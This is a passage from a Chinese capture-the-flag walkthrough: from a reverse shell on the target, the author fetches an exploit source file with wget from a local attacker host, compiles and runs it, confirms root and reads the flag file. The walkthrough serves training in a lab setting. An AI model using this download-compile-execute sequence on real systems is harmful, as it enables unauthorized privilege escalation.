

在反弹shell执行:wget http://192.168.11.129:8081/37292.c

成功下载后执行cc编译:

cc -o exp 37292.c ---C语言的CC代码编译点c文件

chmod +x exp ---编译成可执行文件,并赋权



./exp ---点杠执行

id ---查看目前权限

cat /root/.flag.txt ---读取root下的flag信息

568628e0d993b1973adc718237da6e93

拿到flag

到这里打靶就结束了,但是我们的学习还没有结束,希望大家一起努力,加油各位

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?